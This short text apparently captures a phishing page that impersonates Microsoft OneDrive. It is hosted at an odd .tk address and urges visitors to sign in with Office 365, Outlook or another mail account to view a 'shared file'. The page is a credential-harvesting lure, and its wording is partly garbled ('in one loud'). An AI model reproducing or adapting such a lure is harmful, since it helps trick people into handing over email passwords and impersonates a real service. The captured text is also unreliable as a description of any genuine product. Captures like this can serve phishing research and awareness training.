 https://guv47g.tk/"§$%25&/
Sear
OneDrive
To read the document, please choose your email
provider below Login to view shared file.
Login with Office 365
Login with Outlook
Login with Other Mail
Get to all your files from anywhere on any device,
and share them with anyone. One Drive your shared
document in one loud.